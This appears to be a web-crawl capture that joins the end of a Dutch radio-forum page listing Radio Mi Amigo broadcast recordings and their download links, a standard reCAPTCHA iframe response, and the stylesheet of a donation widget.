                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-16T09:07:27+00:00",
            "text": "MiAmigo-19750518-1200-1400-PeterVanDam-JoopVerhoof-VoorOfTegen259\n \n\n\n\thttps://pixeldrain.com/u/zAHHRsQo\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19750519-1100-1200-StanHaag-FlashBackTop100\n \n\n\n\thttps://pixeldrain.com/u/9L9WKMz1\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19750519-1200-1300-JoopVerhoof-FlashBackTop100\n \n\n\n\thttps://pixeldrain.com/u/YXZwjeiW\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19750519-1300-1400-BertBennett-FlashBackTop100\n \n\n\n\thttps://pixeldrain.com/u/XaE8YX6v\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19750519-1400-1500-BertBennett-FlashBackTop100\n \n\n\n\thttps://pixeldrain.com/u/CZt1BJWt\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19750519-1500-1600-BertBennett-FlashBackTop100\n \n\n\n\thttps://pixeldrain.com/u/MbosR9Xg\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19750519-1600-1700-PeterVanDam-FlashBackTop100\n \n\n\n\thttps://pixeldrain.com/u/qVQfY14g\n \n\n\n\t\u00a0\n \n\n\n\tMiAmigo-19750519-1700-1800-PeterVanDam-FlashBackTop100\n \n\n\n\thttps://pixeldrain.com/u/dFKX2X2o\n \n",
            "upvoteCount": 16
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182297",
            "url": "https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comment-182297",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2021-01-17T09:58:26+00:00",
            "text": "Radio Mi Amigo\u00a0\u00a0 1978.03.16\u00a0 0800-0900\u00a0 Ook Goeiemorgen - Dick Verheul\n \n\n\n\thttps://pixeldrain.com/u/3wiiPAjq\n \n",
            "upvoteCount": 13
        }
    ],
    "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_11/screen94.jpg.762be23edef708ed7cf94c0e89ba4a2f.jpg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://www.radiotrefpunt.nl/#organization",
    "@type": "WebSite",
    "@id": "https://www.radiotrefpunt.nl/#website",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.radiotrefpunt.nl/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "Default ACP English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Nederlands",
            "alternateName": "nl-NL"
        },
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.radiotrefpunt.nl/#organization",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.radiotrefpunt.nl/#logo",
        "url": "https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png"
    },
    "sameAs": [
        "https://www.facebook.com/RadiotrefpuntNL",
        "https://www.youtube.com/@Radiotrefpunt",
        "https://bsky.app/profile/radiotrefpunt.bsky.social"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Forums",
                "@id": "https://www.radiotrefpunt.nl/forums/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Radioforum",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/96-radioforum/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Zeezenders",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Radio Mi Amigo - 1975 - 1979"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://www.radiotrefpunt.nl/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NKS2lujSzkRRg-Wv_BlC3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762230627274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://plugin.whydonate.com/wdplugin-style.css
body_size: 7628
content:
.share-widget {
	color: black;
}

.widget-here {
	all: initial;
	color: black;
}

.widget-here img {
	margin: initial;
}

.style-container {
	display: flex;
	width: 100%;
}

div {
	margin: initial;
}

.style-container-shortcode {
	display: flex;
	flex-direction: column;
	z-index: 100000 !important;
}

.appearance-preview {
	margin-left: 0px;
	/* margin-top: 30px; */
	/* margin-bottom: 30px; */
	width: 100%;
	/* max-width: 500px; */
	height: auto;
	background: transparent;
	/* z-index: 100000 !important; */
}

.appearance-preview-card {
	display: flex;
	flex-direction: column;
	width: 80%;
	height: 200px;
	margin: auto;
	margin-top: 50px;
	border-radius: 10px;
	/* background: rgb(248, 245, 245); */
	background: #ffffff !important;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	z-index: 100000 !important;
}

.appearance-preview-card-shortcode {
	display: flex;
	flex-direction: column;
	width: 100%;
	max-width: 400px;
	height: 250px;
	/* margin: auto;
    margin-top: 50px; */
	border-radius: 10px;
	/* background: rgb(248, 245, 245); */
	background: #ffffff !important;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.apreview-amount-raised {
	display: flex;
	margin-top: 15px;
	margin-left: 30px;
	height: 40px;
	align-items: baseline !important;
}

.apreview-collected-amount-div {
	margin-right: 10px;
	/* font-family: "Roboto", sans-serif; */
	font-size: 32px;
	color: black;
	font-weight: 700;
}

.apreview-target-amount-div {
	margin-top: 5px;
	/* font-family: "Roboto", sans-serif; */
	font-size: 22px;
	color: rgb(175, 174, 174);
	font-weight: 500;
}

.apreview-full-bar {
	margin-top: 10px;
	margin-left: 30px;
	width: 85%;
	height: 10px;
	background-color: lightgray;
	border-radius: 5px;
}

.apreview-raised-bar {
	width: 30%;
	height: 10px;
	border-radius: 5px;
	background-color: rgb(49, 209, 76);
}

.apreview-progress-info {
	margin-top: 5px;
	margin-left: 30px;
	width: 85%;
	display: flex;
	justify-content: space-between;
}

/* .apreview-achived-percent {
	float: left;
} */

.apreview-days-left {
	float: right;
}

.apreview-donate-btn-div {
	display: block;
}

.apreview-donate-btn {
	margin-top: 10px;
	margin-left: 30px;
	width: 85%;
	height: 50px;
	color: white;
	/* font-family: "Roboto", sans-serif; */
	font-size: 14px;
	background-color: rgb(40, 40, 214);
	/* background-image: linear-gradient(to right, rgb(41, 7, 167), rgb(83, 72, 236)); */
	border-radius: 25px;
	border: transparent !important;
	cursor: pointer;
}

.apreview-donate-btn:disabled {
	background-color: rgb(170, 170, 170) !important;
}

/*Till Here */
.preview {
	position: relative;
	margin: 30px;
	width: min(100%,
			85vw);
	/* Takes the smaller value between 100% of the parent and 90% of the viewport width */
	max-width: 615px;
	/* min-height: 640px; */
	height: auto !important;
	z-index: 100000;
	box-sizing: border-box;
}

/* .preview-style {
	margin-top: 30px;
	margin-bottom: 30px;
	width: 500px;
	height: 620px;
	/* background: white; */

.preview-card {
	display: flex;
	flex-direction: column;
	min-width: 100%;
	/* min-height: 530px; */
	height: auto !important;
	overflow: hidden;
	/* margin: auto !important; */
	margin-top: 25px;
	/* background: rgb(248, 245, 245); */
	background: #ffffff !important;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	z-index: 100000 !important;
	width: 470px;
}

.preview-header {
	width: 100%;
	height: 70px;
	display: flex;
	justify-content: space-between;
	background-color: rgb(40, 40, 214);
	/* background-image: linear-gradient(to right, rgb(41, 7, 167), rgb(226, 225, 235)); */
}

/* Image progress bar css */
.img-prgress-bar {
	display: flex;
	margin: 14px;
}

.img-donation-form {
	width: 40%;
}

.preview-header-label-div {
	margin-top: 25px;
	margin-left: 20px;
	color: white;
	font-size: 14px;
	font-weight: 600;
}

/* .preview-header-close-btn {
	margin-top: 20px;
	margin-right: 20px;
}

.preview-header-close-btn button {
	border-radius: 50px;
	cursor: pointer;
} */

.preview-period-intervals div {

	border: solid 1px #72796F;
	height: 50px;
}

.preview-period-intervals {
	display: flex;
	flex-direction: row;
	justify-content: space-evenly;
	text-align: center;
	flex-wrap: wrap;
	align-items: baseline;
	margin: 0px 30px;
	border: 0;
}

.preview-period-intervals label {
	font-size: 20px !important;
	align-content: center;
}

.preview-intervals-onetime {
	display: flex;
	flex-grow: 1;
	/* background-color: #49708f; */
	text-align: center;
	justify-content: center;
}

.preview-intervals-monthly {
	display: flex;
	flex-grow: 1;
	/* background-color: #092236; */
	text-align: center;
	justify-content: center;
}

.preview-intervals-yearly {
	display: flex;
	flex-grow: 1;
	/* background-color: #e3e9ee; */
	text-align: center;
	justify-content: center;
}

.preview-intervals-divider {
	/*display: flex;*/
	display: none;
	width: 100%;
	height: 2px;
	background-color: #e8e8e8;
	justify-content: space-evenly;
}

.preview-intervals-onetime-bar {
	display: flex;
	flex-grow: 1;
	/* margin-left: 30px; */
	height: 2px;
	background-color: #e8e8e8;
}

.preview-intervals-monthly-bar {
	display: flex;
	flex-grow: 1;
	margin-left: 30px;
	height: 2px;
	background-color: #e8e8e8;
}

.preview-intervals-yearly-bar {
	display: flex;
	flex-grow: 1;
	margin-left: 10px;
	height: 2px;
	background-color: #e8e8e8;
}

.preview-select-amount {
	display: flex;
	flex-direction: column;
	width: 90%;
	margin: auto;
	margin-top: 0px;
}

.preview-select-amount-s {
	display: flex;
	flex-direction: column;
	width: 90%;
	/* height: 80%; */
	margin: auto !important;
	padding-bottom: 10px !important;
	/* min-height: 418px; */
	height: auto;
}

.preview-select-amount-options {
	display: flex;
	/* justify-content: space-between; */
	/* text-align: center; */
	/* height: 50px; */
	height: auto;
	gap: 16px;
	flex-wrap: wrap;
}

.amount-boundary-box-1,
.amount-boundary-box-2,
.amount-boundary-box-3,
.amount-boundary-box-4,
.amount-boundary-box-other {
	display: flex !important;
	width: 50px !important;
	height: 25px !important;
	border: 1px solid !important;
	border-color: gray !important;
	border-radius: 5px;
	justify-content: center !important;
	padding-bottom: 15px !important;
}

.amount-boundary-box-1-s,
.amount-boundary-box-2-s,
.amount-boundary-box-3-s,
.amount-boundary-box-4-s,
.amount-boundary-box-other-s {
	display: flex !important;
	height: 40px !important;
	border: 1px solid !important;
	border-color: gray !important;
	justify-content: center !important;
	align-items: center !important;
	padding: 6px !important;
}

.preview-user-info-div {
	display: flex;
	flex-direction: column;
	margin-top: 15px;
}

.preview-user-info-div button {
	width: 100% !important;
}

.preview-user-info-input-div {
	border: 1px solid !important;
}

.preview-user-info-firstname,
.preview-user-info-lastname,
.preview-user-info-email {
	display: flex;
	border: 1px solid;
	width: 95%;
	height: 20px;
	border-color: gray;
	margin-bottom: 10px;
	padding-bottom: 20px;
	padding-left: 10px;
	border-radius: 5px;
	text-align: center;
}

.checkbox-if-anonymous-s {
	display: flex;
	margin-left: 3px;
	margin-top: 10px;
	justify-content: start;

}

/* .preview-user-decalration-term {
	width: 100%;
	height: 10px;
} */

.preview-donate-btn {
	margin-top: 20px !important;
	width: 100%;
	height: 50px;
	color: white;
	font-size: 20px;
	background-color: rgb(40, 40, 177);
	border-radius: 25px;
	border: transparent !important;
	position: relative;
	overflow: hidden !important;
	cursor: pointer;
	text-align: center;
}

.preview-short-donate-btn {
	width: auto !important;
	margin-bottom: 20px;
}


.preview-donate-btn span {
	opacity: 1;
	/* Show text */
}

.preview-donate-btn::after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 20px;
	height: 20px;
	border: 2px solid transparent;
	border-top-color: white;
	border-radius: 50%;
	animation: spin 1s linear infinite;
	opacity: 0;
	/* Initially hidden */
}

@keyframes spin {
	0% {
		transform: translate(-50%, -50%) rotate(0deg);
	}

	100% {
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

.preview-donate-btn.loading::after {
	opacity: 1;
	/* Show loader */
}

.preview-donate-btn.loading span {
	opacity: 0;
	/* Hide text */
}

button.preview-donate-btn:hover {
	opacity: 0.9;
}

/* tfoot tr:last-child td {
    border-bottom: 0;
  } */

/* Donate window Styles  */

.donate-window-modal {
	display: none;
	/* Hidden by default */
	position: fixed;
	/* Stay in place */
	z-index: 50000;
	/* Sit on top */
	padding-top: 0px;
	/* Location of the box */
	left: 0;
	top: 0;
	width: 100%;
	/* Full width */
	height: 100%;
	/* Full height */
	overflow: auto;
	/* Enable scroll if needed */
	background-color: rgb(0, 0, 0);
	/* Fallback color */
	background-color: rgba(0, 0, 0, 0.4);
	/* Black w/ opacity */
	z-index: 1000001 !important;
}

/* Donate window Content */
.donate-window-content {
	/* background-color: #fefefe; */
	margin: auto !important;
	padding: 10px;
	/* border: 1px solid #888; */
	min-width: 400px;
	margin-bottom: 20%;
	z-index: 1000000 !important;
}

/* The Close Button */
/* Container for the circular button */
.close-button {
	width: 20px;
	height: 20px;
	border-radius: 50%;
	/* Make it a circle */
	border: 2px solid #000000;
	/* Gray border */
	display: flex;
	justify-content: center;
	align-items: center;
	background-color: transparent;
	cursor: pointer;
	transition: background-color 0.3s;
}

/* "X" icon inside the circle */
.close-icon {
	font-size: 26px;
	color: #000000;
	font-weight: bold;
	line-height: 1;
}

/* Hover effect for the button */
.close-button:hover {
	background-color: rgba(160, 160, 160, 0.2);
}

.close-button-container {
	display: flex;
	justify-content: flex-end;
	padding: 16px 16px 16px;
}

/* ul {
      list-style: none;
      padding-left: 0;
      width: 100%;
  }
  
  li {
      display: inline-block;
      margin-right: 15px;
  } */

.preview-intervals-onetime input,
.preview-intervals-monthly input,
.preview-intervals-yearly input,
.amount-boundary-box-1-s input,
.amount-boundary-box-2-s input,
.amount-boundary-box-3-s input,
.amount-boundary-box-4-s input,
.amount-boundary-box-other-s input {
	visibility: hidden !important;
}

.preview-intervals-onetime label,
.preview-intervals-monthly label,
.preview-intervals-yearly label,
.amount-boundary-box-1-s label,
.amount-boundary-box-2-s label,
.amount-boundary-box-3-s label,
.amount-boundary-box-4-s label,
.amount-boundary-box-other-s label {
	cursor: pointer !important;
}

.other-amount-div {
	display: none;
	border: 1px solid;
	width: 100%;
	/* max-width: 358px; */
	height: 50px;
	/* border-color: gray; */
	margin-top: 10px;
	margin-bottom: 10px;
	text-align: center;
	border: 1px solid #72796F !important;
	justify-content: center;
	/* Horizontally center */
	align-items: baseline;
	/* Vertically center */
	--darkreader-inline-bgcolor: #72796F;
	--darkreader-inline-border-top: currentcolor;
	--darkreader-inline-border-right: currentcolor;
	--darkreader-inline-border-bottom: currentcolor;
	--darkreader-inline-border-left: currentcolor;
}

.other-amount-div span {
	font-size: 24px;
	font-weight: 700;
}

/* Chrome, Safari, Edge, Opera */
other-amount-input-number input::-webkit-outer-spin-button,
other-amount-input-number input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

/* Firefox */
other-amount-input-number input[type='number'] {
	-moz-appearance: textfield;
}

.other-amount-input-number {
	background-color: white !important;
	width: 100%;
	height: 100% !important;
	font-family: '';
	font-size: 24px;
	font-weight: 700;
	border: transparent !important;
	text-align: end;
	min-height: auto !important;
	padding-right: 10px !important;
	margin-bottom: 0px !important;
	margin-right: 10px !important;
}

.preview-user-info-firstname-s,
.preview-user-info-lastname-s,
.preview-user-info-email-s {
	display: flex;
	/* border: 1px solid; */
	width: 100%;
	height: 50px;
	/* border-color: gray; */
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
	text-align: center;
	flex-direction: column;
	margin-bottom: 21px;
}

.preview-user-info-message-s {
	display: flex;
	/* border: 1px solid; */
	width: 100%;
	height: 100px;
	/* border-color: gray; */
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
	text-align: center;
	margin-bottom: 20px;
}

.preview-user-info-message-s textarea {
	resize: none;
	outline: transparent !important;
	padding-top: 10px;
}

.open-amount-div {
	display: flex !important;
	border: 1px solid !important;
	width: 100% !important;
	/* max-width: 358px !important; */
	height: 50px !important;
	/* border-color: gray; */
	border-radius: 0px !important;
	text-align: center;
}

/* .preview-intervals-onetime label {
      cursor: pointer;
  }
  
  .preview-intervals-monthly input {
      visibility: hidden;
  }
  
  .preview-intervals-monthly label {
      cursor: pointer;
  }
  
  .preview-intervals-yearly input {
      visibility: hidden;
  }
  
  .preview-intervals-yearly label {
      cursor: pointer;
  }
  
  .amount-boundary-box-1-s input {
      visibility: hidden;
  }
  
  .amount-boundary-box-1-s label {
      cursor: pointer;
  } */

.amount-boundary-box-1-s input:checked+label,
.amount-boundary-box-2-s input:checked+label,
.amount-boundary-box-3-s input:checked+label,
.amount-boundary-box-4-s input:checked+label,
.amount-boundary-box-other-s input:checked+label {
	color: white !important;
}

.amount-boundary-box-1-s input:not(:checked)+label,
.amount-boundary-box-2-s input:not(:checked)+label,
.amount-boundary-box-3-s input:not(:checked)+label,
.amount-boundary-box-4-s input:not(:checked)+label,
.amount-boundary-box-other-s input:not(:checked)+label {
	color: black !important;
}

/* input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  
  input[type="date"]::-webkit-inner-spin-button,
  input[type="date"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
  } */

/* .preview-user-info-firstname-s input, */
.preview-user-info-lastname-s input,
.preview-user-info-email-s input,
.preview-user-info-message-s input,
.other-amount-number input {
	border-radius: 2px !important;
}

.preview-user-info-firstname-s input[type='text']:focus,
.preview-user-info-firstname-s input[type='text']:focus,
.preview-user-info-email-s input[type='text']:focus,
.other-amount-input-number input[type='number']:focus {
	outline: transparent !important;
}

.preview-intervals-onetime input[type='radio'],
.preview-intervals-monthly input[type='radio'],
.preview-intervals-yearly input[type='radio'] {
	width: 0% !important;
}

.amount-boundary-box-1-s input[type='radio'],
.amount-boundary-box-2-s input[type='radio'],
.amount-boundary-box-3-s input[type='radio'],
.amount-boundary-box-4-s input[type='radio'],
.amount-boundary-box-other-s input[type='radio'] {
	-webkit-appearance: radio !important;
}

/* For tipbox styles */
.select-amount-div-boxes {
	display: flex !important;
	flex-wrap: wrap !important;
	justify-content: space-around !important;
}

/*the container must be positioned relative:*/
.whydonate--custom-select {
	position: relative !important;
	font-family: Arial !important;
	margin-left: 10px !important;
}

.whydonate--custom-select select {
	display: none !important;
	/*hide original SELECT element:*/
}

.whydonate--select-selected {
	background-color: white !important;
}

/*style the arrow inside the select element:*/
.whydonate--select-selected:after {
	position: absolute !important;
	content: '';
	top: 14px !important;
	right: 10px !important;
	width: 0 !important;
	height: 0 !important;
	border: 6px solid transparent !important;
	border-color: black transparent transparent transparent !important;
}

/*point the arrow upwards when the select box is open (active):*/
.whydonate--select-selected.select-arrow-active:after {
	border-color: transparent transparent black transparent !important;
	top: 7px !important;
}

/*style the items (options), including the selected item:*/
.whydonate--select-items div,
.whydonate--select-selected {
	border-radius: 3px !important;
	color: black !important;
	padding: 8px 16px !important;
	border: 1px solid transparent !important;
	border-color: transparent transparent rgba(0, 0, 0, 0.1) transparent !important;
	cursor: pointer !important;
	user-select: none !important;
}

.whydonate-currecy-selected {
	background-color: white !important;
	width: 100%;
	height: 50px;
	min-width: 130px !important;
}

/*style the arrow inside the select element:*/
.whydonate-currecy-selected:after {
	position: absolute !important;
	content: '';
	top: 14px !important;
	right: 10px !important;
	width: 0 !important;
	height: 0 !important;
	border: 6px solid transparent !important;
	border-color: #72796F transparent transparent transparent !important;
}

/*point the arrow upwards when the select box is open (active):*/
.whydonate-currecy-selected.select-arrow-active:after {
	border-color: transparent transparent black transparent !important;
	top: 7px !important;
}

/*style the items (options), including the selected item:*/
.whydonate-currecy-items div,
.whydonate-currecy-selected {
	color: black !important;
	padding: 8px 16px !important;
	border: 1px solid transparent !important;
	border-color: transparent transparent rgba(0, 0, 0, 0.1) transparent !important;
	cursor: pointer !important;
	user-select: none !important;
	border: 1px solid #72796F !important;
	width: 100% !important;
	margin-top: 6px;
	font-size: 18px;
	font-weight: 500;
	/* 1px solid black border */
}

#donation-option-amount div {

	width: 83.9px;
}

.info-img-container {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	/* Align the image vertically with the text */
	margin-left: 5px;
	/* Add some space between the image and text */
}

.info-img-container img {
	max-width: 14px;
	/* Set the maximum width for the image */
	height: auto;
	/* Maintain the aspect ratio */
	display: block;
	/* Remove extra space beneath the image */
}

.info-img-hover-box {
	display: none;
	position: absolute;
	top: 100%;
	left: 50%;
	transform: translateX(-50%);
	background-color: rgba(32, 27, 27, 0.8);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
	padding: 10px;
	z-index: 1;
	font-size: smaller;
	width: 205px;
	text-align: justify;
	border: 1px solid #ccc;
	color: white;
}

.info-img-container:hover .info-img-hover-box {
	display: block;
}

.info-next-hover-box {
	display: none;
	position: absolute;
	top: 97%;
	left: 12%;
	transform: translateX(-50%);
	background-color: rgba(32, 27, 27, 0.8);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
	padding: 10px;
	z-index: 1;
	font-size: smaller;
	width: 205px;
	text-align: justify;
	border: 1px solid #ccc;
	color: white;
}

.info-next-container:hover .info-next-hover-box {
	display: block;
}

.info-next-container button {

	width: 100% !important;

}

#donation-option-open-amount .open-amount-div span {
	font-size: 24px;
	font-weight: 700;
}


/*style items (options):*/
.whydonate--select-items {
	position: absolute !important;
	background-color: white !important;
	/* top: 100%; */
	left: 0 !important;
	right: 0 !important;
	z-index: 99 !important;
}

/*hide the items when the select box is closed:*/
.select-hide {
	display: none;
}

.whydonate--select-items div:hover,
.whydonate--same-as-selected {
	background-color: rgba(0, 0, 0, 0.1) !important;
}

/* RESET CSS */
.donate-window-content ::before,
.donate-window-content ::before {
	display: none !important;
}

.donate-window-content input+label,
.donate-window-content input {
	padding: 0 !important;
}

/* .donate-window-content input[type='checkbox'] {
	display: block !important;
} */

.disabled-overlay {
	/* width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(255, 255, 255, 0.5); */
	pointer-events: none;
	/* Allows clicks to go through the overlay to the underlying elements */
}

input:focus {
	outline: none !important;
}

.tip-box-span-curr-symbol {
	padding-left: 4px;
}

.tip-box-span {
	border-radius: 4px;
	border: 1px solid !important;
	height: 30px;
	padding-right: 4px;
	background-color: white;
	width: auto;
}

.tip-box-span input {
	border: 0;
}


/* Stepper Form - Start */
.steps {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
	position: relative;
	padding: 0 30px;
}

.step {
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	z-index: 1;
	flex-direction: row;
	cursor: pointer;
}

.step.disabled {
	pointer-events: none;
	/* Disable interaction */
	/* opacity: 0.5; Dimmed appearance */
}

.step-number {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 24px;
	height: 24px;
	border-radius: 50%;
	background-color: lightgray;
	color: black;
	font-weight: bold;
	margin-right: 1px;
	font-weight: normal;
}

.step-label {
	font-weight: bold;
	background-color: white;
	padding: 0 5px;
	z-index: 2;
}

.steps .step.active .step-number {
	background-color: var(--step-active-color);
	color: white;
}

.step-line {
	position: absolute;
	top: 50%;
	left: 15%;
	width: 70%;
	height: 2px;
	background-color: lightgray;
	z-index: 0;
}

.widget-here .hidden {
	display: none !important;
}
.donate-window-content .hidden {
	display: none !important;
}

@container (max-width: 430px) {
	.steps {
		flex-direction: row;
		align-items: center;
		padding: 0 7px;
	}

	.step {
		flex-direction: column;
		margin-bottom: 10px;
	}

	.step-label {
		margin-top: 5px;
		text-align: center;
	}

	.step-line {
		top: 19%;
		left: 11%;
		width: 80%;
	}

	.donate-window-content {
		padding: 0px !important;
	}

	.step-number-2-container-div {
		flex-direction: column !important;
		gap: 5px;
	}

	.step-number-2-container {
		display: flex;
		margin-top: 0px !important;
		flex-direction: column;
	}

	.step-number-2-number {
		margin-left: 19px
	}

	.step-number-2-error {
		margin-left: 53px;
		width: fit-content;
	}

	.step-2-label-error-container {
		margin-top: 2px;
	}

	.step-number-2-error-logo-label-container {
		display: flex !important;
		flex-direction: column !important;
	}

	.step-number-logo-label-container {
		margin-left: 21px;
	}
}

/* Large tablets and smaller desktops */
@media (max-width: 1024px) {
	.preview-card {
		width: auto;
	}
}

/* Tablets */
@media (max-width: 768px) {
	.preview-card {
		width: 450px;
	}

	.apreview-amount-raised {
		margin-top: 0;
		margin-left: 0;
	}

	.apreview-full-bar {
		margin-top: 0px;
		margin-left: 0;
	}

	.preview-period-intervals {
		margin: 0 15px;
	}

	.img-prgress-bar {
		margin: 14px 6px;
	}

	.apreview-progress-info {
		margin-left: 0;
	}

	#donation-option-amount div {
		width: 72px;
	}

	.img-prgress-bar .apreview-amount-raised label #donated-amount-non-form-135_rEUhs-1 {
		font-size: 16px;
	}

	.img-prgress-bar .apreview-amount-raised .apreview-target-amount-div-label-2 label {
		font-size: 16px !important;
	}

	.img-prgress-bar .apreview-collected-amount-div label .currency-symbol {
		font-size: 16px;
	}

	.img-prgress-bar .apreview-target-amount-div .apreview-target-amount-div-label-1 label {
		font-size: 16px !important;
	}
}

/* Large mobile phones */
@media (max-width: 600px) {
	.preview-card {
		width: 90%;
		/* Use a percentage for better flexibility on smaller screens */
	}
}

@media (max-width: 450px) {
	.first-name-info-label-div {
		min-height: 91px !important;
	}
}

/* Small mobile phones */
@media (max-width: 400px) {
	.step-number-2-error {
		margin-left: 30px;
		width: fit-content;
	}

	.step-label-error {
		font-size: 10.2px;
		color: #FF5656;
		margin-left: 12px;
	}

	.preview-card {
		width: 100%;
	}

	.step-line {
		width: 77%;
	}
}

.white-image {
	filter: brightness(0) invert(1);
	width: 19px;
	height: 19px;
}

/* Stepper Form - End */

.first-name-info-label {
	font-size: 12px;
	margin-top: 4px;
	margin-bottom: 4px;
}

.user-info-form-input {
	background-color: white;
	width: 100%;
	padding-left: 16px !important;
	padding-right: 16px !important;
	height: 91%;
	font-size: 14px;
	border: none;
	margin-top: 3px;
	margin-left: 10px;
}

.user-info-form-textarea {
	background-color: white;
	width: 100%;
	/* padding-left: 16px !important; */
	padding-right: 16px !important;
	height: 91%;
	font-size: 14px;
	border: none;
	margin-top: 3px;
	margin-left: 8px;
	height: 80%;
}

.stripe-partner-image {
	float: left;
	margin-top: 10;
	width: 160px !important;
	max-width: 160px !important;
	height: auto;
	margin-top: 10px;
}

/* Animated Placeholder Label  - Start*/
div.input-block {
	position: relative;
	display: inline-block;
	width: 100%;
	border: 1px solid !important;
	border-radius: 5px;
}

div.input-block input {
	width: 90%;
	height: 50px;
	padding-left: 10px !important;
	border-radius: 5px !important;
	border: none;
	outline: none;
}

div.input-block input:focus {
	outline: none;
	box-shadow: none;
}

.input-option-block {
	width: 95% !important;
}

.input-block-div {
	margin-top: 21.5px;
}

.input-message {
	height: 100px;
}

div.input-block .placeholder {
	position: absolute;
	margin: 17px 0;
	padding: 0 4px;
	font-size: 14px;
	top: 0;
	left: 6px;
	transition: all 0.2s;
	transform-origin: 0% 0%;
	background: none;
	pointer-events: none;
}

div.input-block input:valid+.placeholder,
div.input-block input:focus+.placeholder {
	transform: scale(0.8) translateY(-30px);
	background: #fff;
}

div.input-block img.visibility-image {
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
	height: 20px;
	width: 20px !important;
	cursor: pointer;
	pointer-events: auto;
	/* Ensures the image is clickable */
}

div.input-block textarea {
	width: 100%;
	height: 100px;
	/* max-width: 358px; */
	padding-top: 5px !important;
	resize: none;
